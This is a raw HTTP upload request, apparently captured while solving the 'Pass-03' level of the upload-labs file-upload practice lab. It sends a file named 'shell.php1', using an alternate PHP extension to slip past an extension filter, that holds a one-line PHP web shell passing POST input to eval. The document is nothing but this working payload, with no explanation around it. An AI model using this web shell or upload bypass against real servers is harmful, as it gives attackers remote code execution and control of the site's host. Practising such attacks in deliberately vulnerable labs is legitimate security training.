 POST /Pass-03/index.php HTTP/1.1
Host: upload-labs:83
Content-Length: 333
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs:83
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIf5Te60LwMyR6B78
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://upload-labs:83/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryIf5Te60LwMyR6B78
Content-Disposition: form-data; name="upload_file"; filename="shell.php1"
Content-Type: application/octet-stream
<?php @eval($_POST['shell'])?>
------WebKitFormBoundaryIf5Te60LwMyR6B78
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryIf5Te60LwMyR6B78--